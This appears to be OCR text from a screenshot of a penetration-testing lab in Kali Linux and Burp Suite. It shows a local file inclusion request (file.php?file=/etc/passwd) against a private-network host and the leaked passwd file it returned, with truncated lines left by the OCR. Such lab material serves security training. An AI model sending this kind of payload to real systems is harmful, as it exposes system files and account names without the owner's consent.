 Problem loading page
Burp Suite Community Editio
192.168.51.80/console/file.ph
192.168.51.80/console/file.php?file=/etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec http://192.168.90.111/s...
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbi
/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nolog
/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:6
Network Management,,,:/run/systemd/netif:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/n
/usr/sbin/nologin _apt:x:104:65534::/nonexistent:/usr/sbin/nologin uuidd:x:105:109::/run/uuidd:/usr/sbin/nologin natraj:x:1000:1000:natraj,,,:
mahakal:x:1001:1001:,,,:/home/mahakal:/bin/bash